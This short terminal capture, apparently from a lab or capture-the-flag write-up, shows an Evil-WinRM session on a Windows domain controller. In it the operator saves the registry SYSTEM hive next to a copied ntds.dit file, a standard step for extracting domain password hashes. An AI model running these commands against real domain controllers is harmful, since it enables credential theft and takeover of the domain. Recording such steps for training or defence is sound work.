 *Evil-WinRM* PS C:\temp> reg save hklm\system c:\temp\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/29/2024 10:07 PM 617 2024-04-29_22-07-48_DC01.cab
-a---- 4/29/2024 10:07 PM 86 luks.dsh
-a---- 4/29/2024 7:35 AM 18874368 ntds.dit
-a---- 4/29/2024 10:10 PM 17596416 SYSTEM
*Evil-WinRM* PS C:\temp>